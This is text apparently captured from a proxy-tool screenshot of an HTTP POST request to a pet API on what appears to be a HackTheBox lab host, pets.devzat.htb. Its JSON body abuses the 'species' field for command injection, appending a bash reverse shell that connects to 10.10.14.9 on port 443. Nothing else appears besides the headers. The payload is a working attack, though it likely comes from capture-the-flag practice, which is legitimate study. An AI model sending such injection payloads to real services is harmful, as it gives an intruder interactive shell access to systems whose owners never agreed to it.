 Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 Content-Length: 53
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://pets.devzat.htb
8 Referer: http://pets.devzat.htb/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9,es;q=0.8
1 Connection: close
2
3 {
"name":"hola",
"species":
"cat; bash -c 'exec bash -i &>/dev/tcp/10.10.14.9/443 <&1'"
}